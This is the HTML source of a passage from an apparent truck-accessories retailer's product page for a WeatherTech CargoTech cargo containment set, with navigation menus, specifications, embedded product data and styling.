                                                        <a href="https://hhtruckaccessories.com/category/towing-and-accessories/trailer-accessories">
                                                                                                                            <div class="flex-navbar-image">
                                                                    <img src="https://aw1.imgix.net/aw/_content/site/hhsales/400x400%20Images/Icon-Trailer-Acc.jpg?auto=format&fit=&q=" loading="lazy" class="img-responsive" alt="Trailer Accessories" />
                                                                </div>
                                                                                                                        <div class="text-center">Trailer Accessories</div>
                                                        </a>
                                                    </li>
                                                                                            </ul>
                                        </li>
                                                                                                                                
                                                                                                            <li class="dropdown flex-dropdown">
                                            <a data-toggle="dropdown" class="dropdown-toggle" href="#">Suspension, Wheels, and Tires <i class="fa fa-chevron-down"></i></a>
                                            <ul class="dropdown-menu custom-dropdown-menu flex-wrapper">
                                                                                                    <li class="flex-item flex-navbar-square">
                                                        <a href="https://hhtruckaccessories.com/category/suspension/lift-kits">
                                                                                                                            <div class="flex-navbar-image">
                                                                    <img src="https://aw1.imgix.net/aw/_content/site/hhsales/400x400%20Images/Icon-Lift-Kit1.jpg?auto=format&fit=&q=" loading="lazy" class="img-responsive" alt="Lift Kits" />
                                                                </div>
                                                                                                                        <div class="text-center">Lift Kits</div>
                                                        </a>
                                                    </li>
                                                                                                    <li class="flex-item flex-navbar-square">
                                                        <a href="https://hhtruckaccessories.com/category/suspension/leveling-kits">
                                                                                                                            <div class="flex-navbar-image">
                                                                    <img src="https://aw1.imgix.net/aw/_content/site/hhsales/400x400%20Images/Icon-Level-Kit.jpg?auto=format&fit=&q=" loading="lazy" class="img-responsive" alt="Leveling Kits" />
                                                                </div>
                                                                                                                        <div class="text-center">Leveling Kits</div>
                                                        </a>
                                                    </li>
                                                                                                    <li class="flex-item flex-navbar-square">
                                                        <a href="https://hhtruckaccessories.com/category/suspension/shocks-and-struts">
                                                                                                                            <div class="flex-navbar-image">
                                                                    <img src="https://aw1.imgix.net/aw/_content/site/hhsales/400x400%20Images/download%20%283%29.jpg?auto=format&fit=&q=" loading="lazy" class="img-responsive" alt="Shocks and Struts" />
                                                                </div>
                                                                                                                        <div class="text-center">Shocks and Struts</div>
                                                        </a>
                                                    </li>
                                                                                                    <li class="flex-item flex-navbar-square">
                                                        <a href="https://hhtruckaccessories.com/category/suspension/steering-stabilizers">
                                                                                                                            <div class="flex-navbar-image">
                                                                    <img src="https://aw1.imgix.net/aw/_content/site/hhsales/400x400%20Images/Icon-Steering-Stabilizer.jpg?auto=format&fit=&q=" loading="lazy" class="img-responsive" alt="Steering Stabilizers" />
                                                                </div>
                                                                                                                        <div class="text-center">Steering Stabilizers</div>
                                                        </a>
                                                    </li>
                                                                                                    <li class="flex-item flex-navbar-square">
                                                        <a href="https://hhtruckaccessories.com/category/suspension/control-arms-and-parts">
                                                                                                                            <div class="flex-navbar-image">
                                                                    <img src="https://aw1.imgix.net/aw/_content/site/hhsales/400x400%20Images/Icon-Control-Arms1.jpg?auto=format&fit=&q=" loading="lazy" class="img-responsive" alt="Control Arms" />
                                                                </div>
                                                                                                                        <div class="text-center">Control Arms</div>
                                                        </a>
                                                    </li>
                                                                                                    <li class="flex-item flex-navbar-square">
                                                        <a href="https://hhtruckaccessories.com/category/wheels-and-tires/wheel-spacers-and-adapters">
                                                                                                                            <div class="flex-navbar-image">
                                                                    <img src="https://aw1.imgix.net/aw/_content/site/hhsales/400x400%20Images/download%20%284%29.jpg?auto=format&fit=&q=" loading="lazy" class="img-responsive" alt="Wheel Spacers" />
                                                                </div>
                                                                                                                        <div class="text-center">Wheel Spacers</div>
                                                        </a>
                                                    </li>
                                                                                                    <li class="flex-item flex-navbar-square">
                                                        <a href="https://hhtruckaccessories.com/category/wheels-and-tires/wheels">
                                                                                                                            <div class="flex-navbar-image">
                                                                    <img src="https://aw1.imgix.net/aw/_content/site/hhsales/400x400%20Images/Icon-Wheels.jpg?auto=format&fit=&q=" loading="lazy" class="img-responsive" alt="Wheels" />
                                                                </div>
                                                                                                                        <div class="text-center">Wheels</div>
                                                        </a>
                                                    </li>
                                                                                                    <li class="flex-item flex-navbar-square">
                                                        <a href="https://hhtruckaccessories.com/category/wheels-and-tires/truck-tires">
                                                                                                                            <div class="flex-navbar-image">
                                                                    <img src="https://aw1.imgix.net/aw/_content/site/hhsales/Category%20Images/Icon-Tire.png?auto=format&fit=&q=" loading="lazy" class="img-responsive" alt="Truck and Off-Road Tires" />
                                                                </div>
                                                                                                                        <div class="text-center">Truck and Off-Road Tires</div>
                                                        </a>
                                                    </li>
                                                                                                    <li class="flex-item flex-navbar-square">
                                                        <a href="https://hhtruckaccessories.com/category/trailer-parts/trailer-tires-and-wheels">
                                                                                                                            <div class="flex-navbar-image">
                                                                    <img src="https://aw1.imgix.net/aw/_content/site/hhsales/Category%20Images/pencilsketchadjusted-6532232.jpg?auto=format&fit=&q=" loading="lazy" class="img-responsive" alt="Trailer Tires and Wheels" />
                                                                </div>
                                                                                                                        <div class="text-center">Trailer Tires and Wheels</div>
                                                        </a>
                                                    </li>
                                                                                            </ul>
                                        </li>
                                                                                                                                
                                                                                                            <li class="dropdown flex-dropdown">
                                            <a data-toggle="dropdown" class="dropdown-toggle" href="#">Jeep <i class="fa fa-chevron-down"></i></a>
                                            <ul class="dropdown-menu custom-dropdown-menu flex-wrapper">
                                                                                                    <li class="flex-item flex-navbar-square">
                                                        <a href="https://hhtruckaccessories.com/category/bumpers-and-grille-guards">
                                                                                                                            <div class="flex-navbar-image">
                                                                    <img src="https://aw1.imgix.net/aw/_content/site/hhsales/400x400%20Images/Icon-Front-Bumper.jpg?auto=format&fit=&q=" loading="lazy" class="img-responsive" alt="Bumpers and Grille Guards" />
                                                                </div>
                                                                                                                        <div class="text-center">Bumpers and Grille Guards</div>
                                                        </a>
                                                    </li>
                                                                                                    <li class="flex-item flex-navbar-square">
                                                        <a href="https://hhtruckaccessories.com/category/exterior/fender-flares-and-accessories">
                                                                                                                            <div class="flex-navbar-image">
                                                                    <img src="https://aw1.imgix.net/aw/_content/site/hhsales/Category%20Images/Icon-Fender-Flares1.png?auto=format&fit=&q=" loading="lazy" class="img-responsive" alt="Fender Flares" />
                                                                </div>
                                                                                                                        <div class="text-center">Fender Flares</div>
                                                        </a>
                                                    </li>
                                                                                                    <li class="flex-item flex-navbar-square">
                                                        <a href="https://hhtruckaccessories.com/category/running-boards-and-steps/rock-rails-and-sliders">
                                                                                                                            <div class="flex-navbar-image">
                                                                    <img src="https://aw1.imgix.net/aw/_content/site/hhsales/Category%20Images/Icon-Rock-Sliders.png?auto=format&fit=&q=" loading="lazy" class="img-responsive" alt="Rock Sliders" />
                                                                </div>
                                                                                                                        <div class="text-center">Rock Sliders</div>
                                                        </a>
                                                    </li>
                                                                                                    <li class="flex-item flex-navbar-square">
                                                        <a href="https://hhtruckaccessories.com/category/exterior/soft-tops-and-accessories">
                                                                                                                            <div class="flex-navbar-image">
                                                                    <img src="https://aw1.imgix.net/aw/_content/site/hhsales/Category%20Images/Icon-Soft-Top.png?auto=format&fit=&q=" loading="lazy" class="img-responsive" alt="Jeep - Soft Tops" />
                                                                </div>
                                                                                                                        <div class="text-center">Jeep - Soft Tops</div>
                                                        </a>
                                                    </li>
                                                                                                    <li class="flex-item flex-navbar-square">
                                                        <a href="https://hhtruckaccessories.com/category/winches-and-accessories/truck-and-suv-winches">
                                                                                                                            <div class="flex-navbar-image">
                                                                    <img src="https://aw1.imgix.net/aw/_content/site/hhsales/400x400%20Images/Icon-Winches.jpg?auto=format&fit=&q=" loading="lazy" class="img-responsive" alt="Truck and Jeep Winches" />
                                                                </div>
                                                                                                                        <div class="text-center">Truck and Jeep Winches</div>
                                                        </a>
                                                    </li>
                                                                                                    <li class="flex-item flex-navbar-square">
                                                        <a href="https://hhtruckaccessories.com/category/suspension">
                                                                                                                            <div class="flex-navbar-image">
                                                                    <img src="https://aw1.imgix.net/aw/_content/site/hhsales/Category%20Images/Icon-Coil-Over.png?auto=format&fit=&q=" loading="lazy" class="img-responsive" alt="Suspension" />
                                                                </div>
                                                                                                                        <div class="text-center">Suspension</div>
                                                        </a>
                                                    </li>
                                                                                                    <li class="flex-item flex-navbar-square">
                                                        <a href="https://hhtruckaccessories.com/category/automotive-lighting">
                                                                                                                            <div class="flex-navbar-image">
                                                                    <img src="https://aw1.imgix.net/aw/_content/site/hhsales/400x400%20Images/Icon-Lighting-3.jpg?auto=format&fit=&q=" loading="lazy" class="img-responsive" alt="Lighting" />
                                                                </div>
                                                                                                                        <div class="text-center">Lighting</div>
                                                        </a>
                                                    </li>
                                                                                            </ul>
                                        </li>
                                                                                                                                
                                                                    <li class="">
                                        <a href="/product/rebates" >
                                            <i class=""></i>
                                            Specials &amp; Rebates                                        </a>
                                    </li>
                                                                                                                                        </ul>

                                            <ul id="navbar-hours" class="nav navbar-nav navbar-right">
                            <li id="hours" class="dropdown">
                                <a href="#" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false"><span title="8:00 am - 6:00 pm">Shop&rsquo;s Open Til 6:00</span> <i class="fa fa-chevron-down"></i></a>
                                <ul class="dropdown-menu"><div class="flex-wrapper"><div class="flex-item align-self-start mr-1">Monday</div><div class="flex-item align-self-start text-right">8:00 - 6:00</div></div><div class="flex-wrapper"><div class="flex-item align-self-start mr-1">Tuesday</div><div class="flex-item align-self-start text-right">8:00 - 6:00</div></div><div class="flex-wrapper"><div class="flex-item align-self-start mr-1">Wednesday</div><div class="flex-item align-self-start text-right">8:00 - 6:00</div></div><div class="flex-wrapper"><div class="flex-item align-self-start mr-1">Thursday</div><div class="flex-item align-self-start text-right">8:00 - 6:00</div></div><div class="flex-wrapper"><div class="flex-item align-self-start mr-1">Friday</div><div class="flex-item align-self-start text-right">8:00 - 6:00</div></div><div class="flex-wrapper"><div class="flex-item align-self-start mr-1">Saturday</div><div class="flex-item align-self-start text-right">8:00 - 1:00</div></div><div class="flex-wrapper"><div class="flex-item align-self-start mr-1">Sunday</div><div class="flex-item align-self-start text-right">Closed</div></div></ul>
                            </li>
                        </ul>
                                    </div>
            </div>
        </nav>
    </div>

<script>
    document.addEventListener('DOMContentLoaded', () => {
        const navItems = document.querySelectorAll('#navbar-collapse-g ul li');
        navItems.forEach((item) => {
            const link = item.querySelector('a');
            if (link.getAttribute('href') === '/ymm-popup') {
                link.addEventListener('click', (e) => {
                    openYmm(e);
                });
            }
        });
        const navIcons = document.querySelectorAll('.navbarSelectVehicle');

        navIcons.forEach(navIcon => {
            navIcon.addEventListener('click', (e) => {
                openYmm(e);
            });
        })
    });

    function openYmm(e) {
        e.preventDefault();
        const ymmBtn = document.getElementById('ymm-btn');
        ymmBtn.click();
    }
</script>
                    <div class="cart-alert"></div>
                </section>
                    
<section id="grid-body">
    <div id="root"></div>
    <div class="container">            <ul class="breadcrumb">
                            <li><a href="https://hhtruckaccessories.com/"><i class="fa fa-home"></i></a></li>
                            <li><a href="https://hhtruckaccessories.com/weathertech/weathertech-8ctk1-cargo-tech-black">WeatherTech 8CTK1</a></li>
                    </ul>
    
    
    
    
    
    <div class="row">
        
        <div id="content" class="col-xs-12 col-sm-12">
            
            <script type="application/ld+json">{"@context":"http://schema.org/","@type":"Product","name":"WeatherTech 8CTK1 CargoTech\u00ae Cargo Containment System","description":"Cargo Tech\u2122 Cargo Containment System;","url":"https://hhtruckaccessories.com/weathertech-8ctk1-cargo-tech-black","image":"https://aw1.imgix.net/3/weathertech/CargoTech_Four7.jpg?auto=format%2C&fit=max&q=&w=600&h=600","brand":{"@type":"Brand","name":"WeatherTech"},"manufacturer":"WeatherTech","sku":"BHTJ-8CTK1","mpn":"8CTK1","model":"8CTK1","category":"Truck Interior Storage Organizers, Accessories &amp; Solutions","weight":4,"width":15,"depth":11,"offers":{"@type":"Offer","url":"https://hhtruckaccessories.com/weathertech-8ctk1-cargo-tech-black","inventoryLevel":4,"availability":"http://schema.org/InStock","price":58.95,"priceCurrency":"USD"},"review":[]}</script>
<div class="row">
                    <div id="section-left" class="col-sm-8">
                    <div id="productImages">
                <!-- Populated by React -->
            </div>
        
        <div id="section-product-content-wrapper">
            <ul id="section-product-nav-tabs" class="nav nav-tabs">
                <li class="active"><a href="#tab-description" data-toggle="tab">Description</a></li>
                                                    <li><a href="#tab-specification" data-toggle="tab">Specification</a></li>
                                                                            </ul>

            <div id="section-product-content" class="tab-content">
                <div class="tab-pane active" id="tab-description">CargoTech® Cargo Containment System;<hr/>The CargoTech system integrates with either the WeatherTech Cargo Liner, standard carpeted surface of your car trunk, or SUV cargo area to aid in securing large or unusually shaped items, such as grocery bags, or plants.  Molded from two different materials, the WeatherTech CargoTech system couples a durable plastic fence with a super-grippy underside to ensure your goods remain stable.  Sold as a set-of-four.<ul><li>CargoTech® Cargo Containment System</li></ul></div>

                
                                    <div class="tab-pane" id="tab-specification">
                        <table class="table table-bordered">
                                                            <thead>
                                    <tr>
                                        <td colspan="2"><strong>Attributes</strong></td>
                                    </tr>
                                </thead>
                                <tbody>
                                                                            <tr>
                                            <td>ASIN</td>
                                            <td>B00HYG8Z00</td>
                                        </tr>
                                                                            <tr>
                                            <td>California Proposition 65</td>
                                            <td>No</td>
                                        </tr>
                                                                            <tr>
                                            <td>Country of Origin (Primary)</td>
                                            <td>US</td>
                                        </tr>
                                                                            <tr>
                                            <td>GTIN</td>
                                            <td>00787765903899</td>
                                        </tr>
                                                                            <tr>
                                            <td>Harmonized Tariff Code (Schedule B)</td>
                                            <td>8708290000</td>
                                        </tr>
                                                                            <tr>
                                            <td>Hazardous Material Code</td>
                                            <td>N</td>
                                        </tr>
                                                                            <tr>
                                            <td>Life Cycle Status Code</td>
                                            <td>Available to Order</td>
                                        </tr>
                                                                            <tr>
                                            <td>NAFTA Preference Criterion Code</td>
                                            <td>B</td>
                                        </tr>
                                                                            <tr>
                                            <td>SDR Required Flag</td>
                                            <td>N</td>
                                        </tr>
                                                                    </tbody>
                                                    </table>
                    </div>
                
                
                
                            </div>
        </div>
    </div>

                
    <div id="section-right" class="col-sm-4">
        <h1 id="section-product-name" class="mt-0 mb-1">
                        WeatherTech 8CTK1 CargoTech® Cargo Containment System        </h1>
        <div id="section-product-info">
            <div id="product">
                                    <div id="section-product-buttons" class="my-1">
                        <div class="btn-group">
                            <div id="productPageButtonGroup"></div>
                        </div>

                                            </div>
                
                
                <div class="panel panel-default" id="section-product-info-panel">
                    <div class="panel-heading">
                        <h3 class="panel-title text-uppercase">Product Information</h3>
                    </div>

                    <div class="panel-body">
                        <ul class="list-unstyled">
                                                            <li id="section-product-brand">Brand: <a href="https://hhtruckaccessories.com/brand/weathertech">WeatherTech</a></li>
                            
                            <li id="section-product-model">Product Number: 8CTK1</li>

                                                            <li id="section-product-stock">
                                    Availability:                                    4 in stock                                </li>
                                                    </ul>

                        
                        
                                                                                    <div id="productPage"></div>

                                                                                        
                                            </div>
                </div>

                    <div class="panel panel-default ymm-fitment-panel mt-1">
        <div class="panel-heading module-list">
            <h3 class="panel-title text-uppercase">Vehicle Fitment</h3>
            <button class="hidden-lg hidden-md hidden-sm" data-target="#fitment-mobile-dropdown" data-toggle="collapse" aria-expanded="false">
                <i class="expand-icon"></i>
            </button>
        </div>

        <div class="panel-body">
            <div id="ymmProduct"></div>
        </div>
    </div>
<script type="application/json" data-doc-data>{"marketing_tracking":{"productDetailView":{"aaia":"BHTJ","aaia_brand_code":"BHTJ","adjustment_used":{"product":false,"series":false,"manufacturer":false,"category":false,"global":false},"attribute_groups":[{"attribute_group_id":1,"name":"Attributes","attribute":[{"attribute_id":1,"name":"ASIN","text":"B00HYG8Z00"},{"attribute_id":3,"name":"California Proposition 65","text":"No"},{"attribute_id":31,"name":"Country of Origin (Primary)","text":"US"},{"attribute_id":0,"name":"GTIN","text":"00787765903899"},{"attribute_id":33,"name":"Harmonized Tariff Code (Schedule B)","text":"8708290000"},{"attribute_id":30,"name":"Hazardous Material Code","text":"N"},{"attribute_id":34,"name":"Life Cycle Status Code","text":"Available to Order"},{"attribute_id":36,"name":"NAFTA Preference Criterion Code","text":"B"},{"attribute_id":35,"name":"SDR Required Flag","text":"N"}]}],"auto_update":true,"base_price":58.95,"base_weight":4,"brand_inventory":0,"categories":[{"category_id":1038,"name":"Consoles and Organizers"}],"category_levels":[{"name":"Interior","id":"966"},{"name":"Storage Organizers","id":"1038"}],"currency_code":"USD","custom_brand_code":"WET","customer_group_adjustments":[],"date_added":"2021-01-05 15:13:47","date_available":"0000-00-00","date_modified":"2024-12-22 02:02:23","description":"CargoTech\u00ae Cargo Containment System;<hr\/>The CargoTech system integrates with either the WeatherTech Cargo Liner, standard carpeted surface of your car trunk, or SUV cargo area to aid in securing large or unusually shaped items, such as grocery bags, or plants.  Molded from two different materials, the WeatherTech CargoTech system couples a durable plastic fence with a super-grippy underside to ensure your goods remain stable.  Sold as a set-of-four.<ul><li>CargoTech\u00ae Cargo Containment System<\/li><\/ul>","disable_pricing":false,"disable_pricing_notice":null,"disabled_shipping_services":null,"discount":null,"discounts":[],"display_quote":false,"ean":"","enough_inventory":true,"fitment":"universal","group_adjustment":0,"group_adjustment_text":"$0.00","has_rebates":false,"has_shipping_cost":false,"height":11,"height_text":"11.00in","image":"http:\/\/aw1.imgix.net\/3\/weathertech\/CargoTech_Four7.jpg","images":[{"product_image_id":3330412,"image":"https:\/\/aw1.imgix.net\/3\/weathertech\/CargoTech_All_Line_OW.jpg?auto=format","sort_order":0,"popup":"https:\/\/aw1.imgix.net\/3\/weathertech\/CargoTech_All_Line_OW.jpg?auto=format%2C&fit=max&q=&w=500&h=500","thumbnail":"https:\/\/aw1.imgix.net\/3\/weathertech\/CargoTech_All_Line_OW.jpg?auto=format%2C&fit=max&q=&h=50"},{"product_image_id":3330413,"image":"https:\/\/aw1.imgix.net\/3\/weathertech\/CargoTech_Box2.jpg?auto=format","sort_order":1,"popup":"https:\/\/aw1.imgix.net\/3\/weathertech\/CargoTech_Box2.jpg?auto=format%2C&fit=max&q=&w=500&h=500","thumbnail":"https:\/\/aw1.imgix.net\/3\/weathertech\/CargoTech_Box2.jpg?auto=format%2C&fit=max&q=&h=50"},{"product_image_id":3330414,"image":"https:\/\/aw1.imgix.net\/3\/weathertech\/Cargo_Tech_TOYO_Sienna_13_41552.jpg?auto=format","sort_order":2,"popup":"https:\/\/aw1.imgix.net\/3\/weathertech\/Cargo_Tech_TOYO_Sienna_13_41552.jpg?auto=format%2C&fit=max&q=&w=500&h=500","thumbnail":"https:\/\/aw1.imgix.net\/3\/weathertech\/Cargo_Tech_TOYO_Sienna_13_41552.jpg?auto=format%2C&fit=max&q=&h=50"},{"product_image_id":3330415,"image":"https:\/\/aw1.imgix.net\/3\/weathertech\/Cargo_Tech_Underside.jpg?auto=format","sort_order":3,"popup":"https:\/\/aw1.imgix.net\/3\/weathertech\/Cargo_Tech_Underside.jpg?auto=format%2C&fit=max&q=&w=500&h=500","thumbnail":"https:\/\/aw1.imgix.net\/3\/weathertech\/Cargo_Tech_Underside.jpg?auto=format%2C&fit=max&q=&h=50"},{"product_image_id":3330416,"image":"https:\/\/aw1.imgix.net\/3\/weathertech\/Cargo_Tech_Underside_1.jpg?auto=format","sort_order":4,"popup":"https:\/\/aw1.imgix.net\/3\/weathertech\/Cargo_Tech_Underside_1.jpg?auto=format%2C&fit=max&q=&w=500&h=500","thumbnail":"https:\/\/aw1.imgix.net\/3\/weathertech\/Cargo_Tech_Underside_1.jpg?auto=format%2C&fit=max&q=&h=50"}],"instant_rebate":null,"is_discount":false,"is_group_adjustment":false,"is_instant_rebate":false,"is_new":false,"is_orderable":true,"is_package":false,"is_package_component":false,"is_special":false,"isbn":"","item_weight":4,"jan":"","jobber":39.95,"labor":{"data":{"labor_id":2,"title":"Installation","code":"Standard","amount":125,"time":60,"tax_class_id":11,"status":1,"date_modified":"2023-06-22","display_text":"Professional Installation +{AMOUNT}"},"time":30},"labor_id":null,"labor_price":62.5,"labor_time":null,"length":6,"length_class":"in","length_class_id":3,"length_text":"6.00in","links":{"view":"https:\/\/hhtruckaccessories.com\/weathertech-8ctk1-cargo-tech-black","wishlist_remove":"https:\/\/hhtruckaccessories.com?route=account\/wishlist&remove=366278","compare_remove":"https:\/\/hhtruckaccessories.com?route=product\/compare&remove=366278","manufacturer":"https:\/\/hhtruckaccessories.com\/brand\/weathertech"},"location":"","login_for_pricing":false,"manufacturer":"WeatherTech","manufacturer_data":{"aaia_brand_code":"BHTJ","aam_info":false,"address":null,"address_2":null,"city":null,"custom_brand_code":"WET","description":"<p>Nobody can beat WeatherTech products. WeatherTech has been supplying truck owners with <a href=\"..\/brand\/weathertech\/series\/digitalfit-floorliners\">floor liners<\/a> for decades, designing and manufacturing all their products in the USA. If you want reliable protection against the elements, then you can count on <a href=\"..\/brand\/weathertech\/series\/all-weather-floor-mats\">WeatherTech floor mats<\/a>, <a href=\"..\/brand\/weathertech\/series\/seat-protectors\">seat covers<\/a>, or <a href=\"..\/brand\/weathertech\/series\/side-window-deflectors\">window deflectors<\/a> to preserve your truck&rsquo;s interior.<\/p>\r\n<p align=\"center\"><a class=\"btn btn-primary\" role=\"button\" data-toggle=\"collapse\" href=\"#collapse\" aria-expanded=\"false\" aria-controls=\"collapseExample\">Read More<\/a><\/p>\r\n<div class=\"collapse\" id=\"collapse\">\r\n<div class=\"well\">\r\n<p><a href=\"..\/brand\/weathertech\/series\/digitalfit-floorliners\">WeatherTech floor mats<\/a> are some of their most recognizable products. Their <a href=\"..\/brand\/weathertech\/series\/digitalfit-floorliners\">anti-skid floor mats<\/a> and <a href=\"..\/brand\/weathertech\/series\/cargo-liners\">cargo liners<\/a> are made from thick rubber with raised edges and surfacing that helps trap sand, water, and dirt. WeatherTech products boast plenty of convenient designs and durable materials. <a href=\"..\/brand\/weathertech\/series\/seat-protectors\">WeatherTech seat covers<\/a> have water-repellant finishes that combat any kind of spill, while their bug deflectors will keep your windshield protected from chips and scratches. With WeatherTech, every part of your truck is covered.<\/p>\r\n<p>WeatherTech will protect your truck through their commitment to quality and innovation. You&rsquo;ll never again be plagued by stains, dirt, or unsightly scratches. Make the switch to WeatherTech and find fantastic stylish upgrades for your truck. Shop now.<\/p>\r\n<\/div>\r\n<\/div>\r\n<blockquote>\r\n<p><em>H&amp;H Trussville always has professional staff and great prices. It&rsquo;s what makes them their money! When we purchased our Suburban 2 years ago, they were first people I called for the Weathertech Floor Mats. They had them in, so You know I had to come out and get it!<\/em><\/p>\r\n<\/blockquote>\r\n<div class=\"author\">\r\n<div class=\"image\"><img src=\"https:\/\/storage.googleapis.com\/aam-files\/aw\/_content\/site\/hhsales\/HomePage%20Images\/5star.PNG\" alt=\"\" width=\"50\" height=\"13\" \/><\/div>\r\n<p class=\"credit\">- <strong><span style=\"color: #e03e2d;\">N. Taylor<\/span><\/strong><\/p>\r\n<\/div>","disable_pricing":false,"disable_pricing_notice":null,"display_quote":false,"email":null,"expand_description":false,"hide_brand_logo":false,"image":"https:\/\/aw1.imgix.net\/aw\/_content\/site\/hhsales\/Brand%20Logos\/weathertech-logo.png","language_id":1,"manufacturer_id":259,"meta_description":"H&amp;H has hundreds of Weathertech products for sale. From floor mats to seat covers to rain guards we have you covered with Weathertech truck accessories. Shop now.","meta_title":"WeatherTech Products - Floor Mats, Cargo Liners, Seat Covers &amp; more","name":"WeatherTech","phone":null,"phone_2":null,"price_adjustment":0,"shipping_cost":0,"shipping_services":null,"show_install_graphic":true,"show_rebate_tab":true,"show_website_link":false,"sidebar":true,"sort_order":0,"state":null,"status":true,"website":null,"youtube_channel_id":null,"zip":null},"manufacturer_id":259,"map":58.95,"met_minimum":true,"meta_description":"Cargo Tech\u2122 Cargo Containment System;","meta_title":"WeatherTech 8CTK1 CargoTech\u00ae Cargo Containment System","minimum":1,"model":"8CTK1","mpn":"8CTK1","msrp":0,"name":"WeatherTech 8CTK1 CargoTech\u00ae Cargo Containment System","options":[],"options_price":0,"options_price_text":"$0.00","original_unit_price":58.95,"original_unit_price_text":"$58.95","package":[],"po_number":"","price":58.95,"price_2":null,"price_3":null,"price_4":null,"price_5":null,"price_adjustment_category":0,"price_adjustment_manufacturer":0,"price_adjustment_product":0,"price_adjustment_series":0,"price_before_discounts":58.95,"price_before_discounts_text":"$58.95","price_currency_conversion":true,"price_mods":["Start with base price: $58.95","Use price from base price: $58.95"],"price_text":"$58.95","price_type":1,"product_id":366278,"quantity":1,"rating":null,"rebates":{"primary":[],"product":[],"series":[],"manufacturer":[],"unique":[]},"related":[],"requires_options":false,"requires_shipping":true,"resource_uris":[],"retail":0,"reviews":0,"selected_options":[],"series":"Cargo Tech Cargo Containment System","series_data":{"series_id":null,"manufacturer_id":"259","name":"Cargo Tech Cargo Containment System","sort_order":"0","sidebar":"1","shipping_services":null,"display_quote":"0","shipping_cost":null,"price_adjustment":null,"disable_pricing":"0","disable_pricing_notice":null,"status":"1","expand_description":"0","labor_id":null,"labor_time":null,"id":null,"description":null,"meta_title":null,"meta_description":null,"manufacturer_name":"WeatherTech","keyword":"weathertech\/cargo-tech-cargo-containment-system"},"series_id":0,"shipping":true,"shipping_cost":null,"shipping_cost_category":null,"shipping_cost_manufacturer":null,"shipping_cost_product":null,"shipping_cost_series":null,"short_description":"CargoTech\u00ae Cargo Containment System;The CargoTech system integrates with either the WeatherTech Carg..","short_name":"WeatherTech 8CTK1 CargoTech\u00ae Cargo Contain..","show_install_graphic":true,"show_pricing":true,"show_stock_warning":false,"sku":"BHTJ-8CTK1","sort_priority":"Promoted","special":null,"special_text":"","specials":[],"status":true,"stock_status":null,"stock_text":"4 in stock","store_inventory":4,"subtotal":58.95,"subtotal_before_discounts":58.95,"subtotal_before_discounts_text":"$58.95","subtotal_text":"$58.95","subtract":false,"tag":"","tags":[],"tax":5.31,"tax_class":"Taxable Goods","tax_class_id":9,"tax_rate_total":{"F":0,"P":9},"tax_rates":[{"tax_rate_id":90,"name":"AL Sales Tax","rate":9,"type":"P","priority":0,"amount":5.3055}],"tax_text":"$5.31","thumbnails":{"primary":"https:\/\/aw1.imgix.net\/3\/weathertech\/CargoTech_Four7.jpg?auto=format%2C&fit=max&q=&w=600&h=600","cart":"https:\/\/aw1.imgix.net\/3\/weathertech\/CargoTech_Four7.jpg?auto=format%2C&fit=max&q=&w=47&h=47","popup":"https:\/\/aw1.imgix.net\/3\/weathertech\/CargoTech_Four7.jpg?auto=format%2C&fit=max&q=&w=500&h=500","wishlist":"https:\/\/aw1.imgix.net\/3\/weathertech\/CargoTech_Four7.jpg?auto=format%2C&fit=max&q=&w=47&h=47"},"total":64.26,"total_before_discounts":64.26,"total_before_discounts_text":"$64.26","total_inventory":4,"total_text":"$64.26","total_weight":4,"unit_price":58.95,"unit_price_before_discounts":58.95,"unit_price_before_discounts_text":"$58.95","unit_price_before_options":58.95,"unit_price_before_options_text":"$58.95","unit_price_text":"$58.95","unspsc":"25174418","upc":"00787765903899","viewed":47,"wd_inventory":0,"weight":4,"weight_class":"lb","weight_class_id":5,"weight_text":"4.00lb","width":15,"width_text":"15.00in"}}}</script>
                
                            </div>
        </div>
    </div>
</div>


                    </div>

            </div>

    <div class="row">
            <div id="content-bottom" class="col-xs-12 col-sm-12" style="">
        <div id="html_694c3a9c3ce26" class="block block-full block-html"  style="background-repeat: no-repeat;">
    <div class="block-body block-full">
                <style>
        :root {
            --hh-black: #2C2A29;
            --hh-yellow: #FEDD00;
            --hh-dark-gray: #1a1918;
            --hh-light-gray: #f5f5f5;
            --hh-white: #ffffff;
            --hh-shadow-sm: 0 2px 4px rgba(0,0,0,0.1);
            --hh-shadow-md: 0 4px 6px rgba(0,0,0,0.1);
            --hh-shadow-lg: 0 10px 15px rgba(0,0,0,0.1);
            --hh-shadow-xl: 0 20px 25px rgba(0,0,0,0.15);
        }

        .hh-main-container {
            max-width: 1400px;
            margin: 0 auto;
            padding: 0 15px;
        }

        .hh-section-heading {
            text-align: center;
            font-size: 32px;
            font-weight: 700;
            margin: 40px 0 30px;
            color: var(--hh-black);
            position: relative;
            text-transform: uppercase;
            padding: 0 10px;
        }

        .hh-section-heading::after {
            content: '';
            position: absolute;
            bottom: -10px;
            left: 50%;
            transform: translateX(-50%);
            width: 80px;
            height: 4px;
            background: var(--hh-yellow);
        }

        .hh-categories-container {
            display: grid;
            grid-template-columns: 1fr;
            gap: 20px;
            padding: 20px 0;
        }

        .hh-category-item {
            background: var(--hh-white);
            border-radius: 12px;
            overflow: hidden;
            box-shadow: var(--hh-shadow-md);
            transition: all 0.3s ease;
            cursor: pointer;
            position: relative;
        }

        .hh-category-item:hover {
            transform: translateY(-5px);
            box-shadow: var(--hh-shadow-xl);
        }

        .hh-category-item::before {
            content: '';
            position: absolute;
            top: 0;
            left: 0;
            right: 0;
            height: 4px;
            background: var(--hh-yellow);
            transform: scaleX(0);
            transition: transform 0.3s ease;
            z-index: 1;
        }

        .hh-category-item:hover::before {
            transform: scaleX(1);
        }

        .hh-category-img {
            width: 100%;
            height: 200px;
            object-fit: cover;
            transition: transform 0.3s ease;
        }

        .hh-category-item:hover .hh-category-img {
            transform: scale(1.05);
        }

        .hh-category-info {
            padding: 20px;
        }

        .hh-category-name {
            font-size: 20px;
            font-weight: 700;
            margin-bottom: 12px;
            color: var(--hh-black);
        }

        .hh-category-desc {
            color: #666;
            margin-bottom: 16px;
            line-height: 1.6;
            font-size: 14px;
        }

        .hh-shop-button {
            display: inline-block;
            background: var(--hh-yellow);
            color: var(--hh-black);
            padding: 12px 24px;
            border-radius: 30px;
            text-decoration: none;
            font-weight: 600;
            transition: all 0.3s ease;
            text-transform: uppercase;
            letter-spacing: 1px;
            font-size: 14px;
            min-height: 44px;
            display: inline-flex;
            align-items: center;
            gap: 8px;
        }

        .hh-shop-button:hover {
            background: var(--hh-black);
            color: var(--hh-yellow);
            transform: translateX(3px);
            text-decoration: none;
        }
